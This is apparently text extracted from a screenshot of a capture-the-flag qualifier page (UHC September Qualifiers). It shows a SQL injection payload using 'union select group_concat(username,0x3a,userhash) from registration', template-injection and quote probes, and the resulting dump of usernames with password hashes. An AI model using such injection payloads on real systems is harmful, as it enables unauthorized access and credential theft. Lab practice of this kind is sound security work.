 Join the UHC - September
Qualifiers
Welcome test
Other Players In Brazil' union select
group_concat(username,0x3a,userhash) from
registration-- -
yorch
{{7*7}}
test'
yorch:dca18ad334dce8c1d186b6263ccbf5da,
{{7*7}}:379d340833bbbeebcf7a121e3d874a52,test:098f6bcd4621d373cade4e832627b4f6,test':5c28a8c6d79